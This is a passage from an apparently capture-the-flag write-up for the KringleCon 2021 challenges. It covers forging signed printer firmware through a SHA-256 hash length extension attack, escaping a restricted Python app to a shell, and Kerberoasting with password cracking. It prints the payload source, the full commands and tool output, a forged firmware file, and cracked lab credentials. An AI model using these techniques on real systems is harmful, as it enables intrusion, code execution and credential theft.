v6Q2cZmf+A+HzbPq+OTpfXEuPFaNP2r4/xijf7Xuq4LZtlWpO7hS9z9XzWP91f189dmPdXj+Bvqz/fzT+axel7dMuupHt+fCiQO1fdFg0DyIUR0icYH4rlDcM97yJr26nlyWHDPq0gIpMm2qvnTSvx91fdRskY9T9J6+HYXavTze9je6muzn58gLxC74z6Fx8oFGocztD9T1P4rRNrdiXq5ep6i/vB8gP+lviZY/vz1vk79u2n9kDuySvvJ+1+pcV03hRp5JzMFvaiXZmejM2gzg0TWs/IMSQ0hiShqXp7L5KeVjKzq+UJRVkoLaCafnc9ouqZGHzp8qNvdiWSvpGWlUFAWZS2nFxbRbEHJarJaymYXMcWhydhTZ13p/7hxt2R5+ET8WEJOjA2RBBbWV0Xy0ONj8WOjg2yJme+CTSNjk3JCojVIQyeQPJI8PhBPyseHhx9LTMgT8YFkQob8mpliyez1x2bUkPyc/n4m/0ZTFV2pTtLhvGTiZfeMTcuR1WJeTik5laTsjB7HBWo6J5eKmursG7lArE8Xi7QaMxVIlnH/IDw183vYjCK2ayhaXMzqyjRGvWBhCs7SOVzTPIrm8roWjQ+MRnRljmpzuVJ0upTOqJG0ikwtpRRTKKou5nB9FuoFq+RrWqGYzucYRcZlBS2jEEd6Np/RSZP4MslpdC6PT3RtAR/NcYkW8maoo1qKzp+UWtjULKo1BSwGnOMWlGx6BpEarUasenAoURTP5iyedm63x38qZJ1NnoWwDKqVJwnCf3P4LGJzkvi8wDDnzy9vDnJ8WI8B7r0Hn3xXuY3XusCHdRsg8GH55PxmQ2QMWWt/4MP6DvAitUO+F/BhnX4SsbmAsA4EhPcLED5+p5G1lgc+rBcBRa7/Pg6fRNa7AeiwrgQM1+g/yDlkxRT4sP4EvMS1z1//05Q/QHVYpwKCH1F3uPCfQ86cSFSVNwvvUSD8+Jc5Pqx7beT8+fTcFzg+rI8B+XgFOXyZ48PfScCnuAHnl9kXOD6sEwAbOX/++l9B7P3L5w/zf0N5/qscv1Z+bi3+6xwf1vmAQe76+Xi+iaw5Dq9Pdr5uxN2fj//b+Nfi4MN6s/IJ+X9GbM6mnQ9N+ZAHXc/xYBzJOlpw8OE95FqXhZ33aP8mx7fXs/R1N3wP/gccH9aN4RjbT54P8iG1AR/WZ7GYuz///NqgNv7tHPi1/n440S2fdRwqrN+sJ4Kqnx+Njr4z/B5K5yrn+99ag3+y18IGjsDz/w1QSwECHgMUAAAACABFpZBTFqCo8GoJAADgQAAADAAYAAAAAAAAAAAA7YEAAAAAZmlybXdhcmUuYmluVVQFAAOipLthdXgLAAEEAAAAAAQAAAAAUEsFBgAAAAABAAEAUgAAALAJAAAAAA==",
  "signature": "2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97",
  "secret_length": 16,
  "algorithm": "SHA256"
}
The firmware is really a JSON file containing the actual firmware blob in base64. The signature is a hash which signs the whole firmware blob together with an unknown secret string which has 16 bytes (secret_length). The signing is performed using a SHA-256 algorithm.
Few notes about signing: New signature can be created with formula sig = SHA-256(secret + firmware_blob). Only the original developer and server know the secret code, and that’s how the server validates if the newly uploaded firmware is from a legit source.
Let’s unpack the base64 binary blob
$ cat firmware-export.json | jq -r '.firmware' | base64 -d > firmware_decoded
$ file firmware_decoded
firmware_decoded: Zip archive data, at least v2.0 to extract, compression method=deflate
It appears to be a zip file
$ unzip firmware_decoded
  inflating: firmware.bin
$ file firmware.bin
firmware.bin: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=fc77960dcdd5219c01440f1043b35a0ef0cce3e2, not stripped
The unziped binary is called firmware.bin, and it is just a standard linux executable.
$ ./firmware.bin
Firmware is fully up to date!
That’s it. All it does is print this message. We can further confirm this by dissecting the binary
$ objdump -M intel --disassemble=main firmware.bin
0000000000001135 <main>:
    1135:	55                   	push   rbp
    1136:	48 89 e5             	mov    rbp,rsp
    1139:	48 83 ec 10          	sub    rsp,0x10
    113d:	89 7d fc             	mov    DWORD PTR [rbp-0x4],edi
    1140:	48 89 75 f0          	mov    QWORD PTR [rbp-0x10],rsi
    1144:	48 8d 3d b9 0e 00 00 	lea    rdi,[rip+0xeb9]
    114b:	e8 e0 fe ff ff       	call   1030 <puts@plt>
    1150:	b8 00 00 00 00       	mov    eax,0x0
    1155:	c9                   	leave
    1156:	c3                   	ret
Planning the exploit 🔗
The goal is to retrieve the contents of the file /var/spool/printer.log. In order to do so, we could create a new firmware that copies this file to another location /app/lib/public/incoming, which is publicly accesible from the outside. Then it is just a matter of grabbing that file with a simple GET request.
There is one problem though. A firmware needs to be signed with a correct 16 bytes secret string. We don’t know this code, however we don’t need to if we apply the hash length extension attack . The main idea is to take the original firmware, padd it to fill in the entire block, then on the next block append to it our malicious firmware. To produce a valid signature, hashing is done on the malicious firmware with the initial state set to that of the previously known signature. This way, we are sort of continuing where we “left off”. This process can be automated with utility hash_extender
The attack vector can be summarized in these 6 steps
- Create payload pwned.c
- Compile it as firmware.bin and zip it
- Run hash_extender on it with known signature
- Create file
mal_firmware.jsonwith newly generated signature and payload - Update the firmware
- Curl printer.kringlecastle.com/incoming/pwned
Crafting the payload 🔗
I opted for the simplest solution using the system() function to execute the shell command
#include <stdlib.h>

int main(void)
{
    char *cmd = "cp /var/spool/printer.log /app/lib/public/incoming/pwned";
    system(cmd);
    return 0;
}
# compile pwned.c as a new malicious firmware.bin
$ gcc pwned.c -o firmware.bin
# make sure it is executable by other group
$ chmod o+rx firmware.bin
# zip it
$ zip mal_firmware.zip firmware.bin
# convert to hex format for use in hash_extender
$ payload=$(xxd -p mal_firmware.zip | tr -d '\n')
Execute hash extender
$ ./hash_extender --file firmware_decoded --format sha256 --secret 16 --append $payload --append-format hex --signature 2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97
Type: sha256
Secret length: 16
New signature: a33d128509a63985fd55545d5962d76e7b464a7148cf3d9af2db7d68f5587d1f
New string: 504b030414000000080045a5905316a0...................................
We have a new valid signature. All that is left is to convert the newly output string (payload) from hex into raw file, base64 encode it, and paste all that into mal_firmware.json
$ echo -n '504b030414...' | xxd -r -p | base64 | tr -d '\n'
Here is the final mal_firmware.json file.
{
  "firmware": "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",
  "signature": "a33d128509a63985fd55545d5962d76e7b464a7148cf3d9af2db7d68f5587d1f",
  "secret_length": 16,
  "algorithm": "SHA256"
}
After uploading this file to the firmware update page, it successfully passes the validation and executes in the background.
If everything was setup correctly, we should have our printer.log file copied to the incoming folder as file pwned. Time for a final curl request.
$ curl https://printer.kringlecastle.com/incoming/pwned
Documents queued for printing
=============================

Biggering.pdf
Size Chart from https://clothing.north.pole/shop/items/TheBigMansCoat.pdf
LowEarthOrbitFreqUsage.txt
Best Winter Songs Ever List.doc
Win People and Influence Friends.pdf
Q4 Game Floor Earnings.xlsx
Fwd: Fwd: [EXTERNAL] Re: Fwd: [EXTERNAL] LOLLLL!!!.eml
Troll_Pay_Chart.xlsx
Answer: Troll_Pay_Chart.xlsx
Objective 8 - Kerberoasting on an Open Fire 🔗

Task: Obtain the secret sleigh research document from a host on the Elf University domain. What is the first secret ingredient Santa urges each elf and reindeer to consider for a wonderful holiday season? Start by registering as a student on the ElfU Portal. Find Eve Snowshoes in Santa’s office for hints.
The first step is to register at Elf University portal . After our account is created, we get SSH credentials.
Upon SSHing into the server, we are presented with an ELFU student grades app. This app is restricted in that it only permits printing the grades or completely exiting the app and closing the connection. Anything we type is going to be stripped (except the exit command).
===================================================
=      Elf University Student Grades Portal       =
=          (Reverts Everyday 12am EST)            =
===================================================
1. Print Current Courses/Grades.
e. Exit
:
This task is about escaping into shell. Since this is a Python application, we can attempt to exit out of the app by pressing Ctrl + D. The app does not handle this signal properly and crashes.
===================================================
=      Elf University Student Grades Portal       =
=          (Reverts Everyday 12am EST)            =
===================================================
1. Print Current Courses/Grades.
e. Exit
: Traceback (most recent call last):
  File "/opt/grading_system", line 41, in <module>
    main()
  File "/opt/grading_system", line 26, in main
    a = input(": ").lower().strip()
EOFError
>>>
Great, the app crashed and we are now in a Python shell. The bash shell can be obtained by a single call to python system() function.
>>> import os
>>> os.system('/bin/bash')
zotmtazbsi@grades:~$
It is a good idea to change our login shell permanently. Next time we login, we’re jumping straight into bash shell.
zotmtazbsi@grades:~$ echo $SHELL
/opt/grading_system
zotmtazbsi@grades:~$ chsh -s /bin/bash zotmtazbsi
zotmtazbsi@grades:~$ echo $SHELL
/bin/bash
With the initial foothold gained, it’s time for a bit of recon.
Nmap all the things! 🔗
Our IP is 172.17.0.2. Let’s scan the whole range
zotmtazbsi@grades:~$ nmap 172.17.0.1-255 -v
Nmap scan report for 172.17.0.1
Host is up (0.00061s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
2222/tcp open  EtherNetIP-1

Nmap scan report for grades.elfu.local (172.17.0.2)
Host is up (0.00061s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap scan report for 172.17.0.3
Host is up (0.00059s latency).
Not shown: 998 closed ports
PORT    STATE SERVICE
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds

Nmap scan report for 172.17.0.4
Host is up (0.00066s latency).
Not shown: 988 closed ports
PORT     STATE SERVICE
42/tcp   open  nameserver
53/tcp   open  domain
88/tcp   open  kerberos-sec
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
389/tcp  open  ldap
445/tcp  open  microsoft-ds
464/tcp  open  kpasswd5
636/tcp  open  ldapssl
1024/tcp open  kdm
3268/tcp open  globalcatLDAP
3269/tcp open  globalcatLDAPssl

Nmap scan report for 172.17.0.5
Host is up (0.00064s latency).
Not shown: 998 closed ports
PORT    STATE SERVICE
139/tcp open  netbios-ssn
445/tcp open  microsoft-d
The interesting IP here is 172.17.0.4. Among many services, it is running a SAMBA server. Let’s use smbclient to list any available shares.
afirxhawbs@grades:~$ smbclient -L 172.17.0.4
Enter WORKGROUP\zotmtazbsi's password:

	Sharename       Type      Comment
	---------       ----      -------
	netlogon        Disk
	sysvol          Disk
	elfu_svc_shr    Disk      elfu_svc_shr
	research_dep    Disk      research_dep   <----------
	IPC$            IPC       IPC Service (Samba 4.3.11-Ubuntu)
The document we are looking for might be located somewhere inside the research_dep share. However, as of now we don’t have the required permissions to connect to any of the shares above.
Kerberoasting 🔗
By performing the so called Kerberoasting attack, we will get passwords from all the vulnerable service accounts. We can then use this new password(s) to authenticate against the service.
The attack goes roughly like this:
- Scan Active Directory for user accounts with SPN values set
- Request service tickets from AD using SPN values
- Extract service tickets to memory and save to a file
- Perform offline brute force attack to crack the saved tickets
Luckily, the first three steps can be automated with a tool such as Impacket for example. The suite contains the script GetUserSPNS.py which does exactly that.
zotmtazbsi@grades:~$ GetUserSPNs.py elfu.local/zotmtazbsi:Jcywntifp@ -outputfile ticket
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

ServicePrincipalName                 Name      MemberOf  PasswordLastSet             LastLogon                   Delegation
-----------------------------------  --------  --------  --------------------------  --------------------------  ----------
ldap/elfu_svc/elfu                   elfu_svc            2021-10-29 19:25:04.305279  2021-12-16 09:04:53.004781
ldap/elfu_svc/elfu.local             elfu_svc            2021-10-29 19:25:04.305279  2021-12-16 09:04:53.004781
ldap/elfu_svc.elfu.local/elfu        elfu_svc            2021-10-29 19:25:04.305279  2021-12-16 09:04:53.004781
ldap/elfu_svc.elfu.local/elfu.local  elfu_svc            2021-10-29 19:25:04.305279  2021-12-16 09:04:53.004781
The hash of the service account elfu_svc was saved into the file ticket in the crackable format. This means we can use utilities like John the Ripper or Hashcat to crack the password. But first, we need to create a solid wordlist!
Preparing wordlist and cracking the password 🔗
To maximise the chances of successfully cracking the password, we can create a custom wordlist tailored to our needs. We’ll use the script CeWL to crawl the ELF University portal and extract any keywords it finds (including numbers).
zotmtazbsi@grades:~$ URL="https://register.elfu.org/register"
zotmtazbsi@grades:~$ cewl -v --with-numbers -w tailored_wordlist.txt $URL
CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
Starting at https://register.elfu.org/register
Visiting: https://register.elfu.org/register, got response code 200
Attribute text found:
Writing words to file
This creates a wordlist tailored_wordlist.txt which will serve as a base input for cracking.
Before launching the attack, I’ve also downloaded a hashcat rule OneRuleToRuleThemAll. This file contains the most successful rules which describe many ways of altering the password candidates in the wordlist according to predefined rules. Combined with our custom tailored wordlist, this makes for a very powerful attack.
zotmtazbsi@grades:~$ hashcat -m 13100 -a 0 ticket --potfile-disable -r OneRuleToRuleThemAll.rule --force -O -w 4 tailored_wordlist.txt
After a minute or so, the password is finally cracked!
Password: Snow2021!
Accessing elfu_svc_shr 🔗
Now we can connect to elfu_svc_shr share and download all the data
zotmtazbsi@grades:~$ mkdir share && cd share
